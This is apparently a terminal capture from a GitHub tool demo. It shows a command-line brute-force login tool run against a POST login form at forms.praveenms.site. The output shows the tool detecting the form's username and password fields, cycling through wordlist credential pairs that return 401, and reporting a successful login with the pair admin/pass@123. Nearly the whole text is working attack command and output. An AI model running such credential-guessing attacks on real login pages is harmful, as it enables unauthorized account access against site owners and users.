 Select praveen@Indresh: ~
01:40:09 praveen@Indresh ~ → brute -w word2.txt -t "https://forms.praveenms.site/login.php" -m POST
Brute Force Login
Tool By Praveen
Required Login Page URL or API Login URL Endpoint
Leave blank if you don't have, In optional cases
This module is not intended to be imported
[+] Username Not Provided, Using Usernames From Wordlist File Make sure the username and password are se
parated by a comma (,)
[+] Using POST Method
Form Attributes Found:
Form 1 attributes:
  Method: POST
  Action: login.php
  Input types:
    text, password
  Input names:
    username, password
  Input names for username and password fields:
    Username input name: username
    Password input name: password
[+] Using Wordlist: word2.txt
-----------------------------------------------
Trying: root and beyonce ...
[+] Status Code: 401
-----------------------------------------------
Trying: admin and lovely1 ...
[+] Status Code: 401
-----------------------------------------------
Trying: test and rocky ...
[+] Status Code: 401
-----------------------------------------------
Trying: guest and daddy ...
[+] Status Code: 401
-----------------------------------------------
Trying: info and catdog ...
[+] Status Code: 401
-----------------------------------------------
Trying: adm and armando ...
[+] Status Code: 401
-----------------------------------------------
Trying: admin and pass@123 ...
[+] Status Code: 200
[+] Login Successful!
[+] Login Creds:
[+] Username: admin
[+] password: pass@123
01:40:13 praveen@Indresh ~ →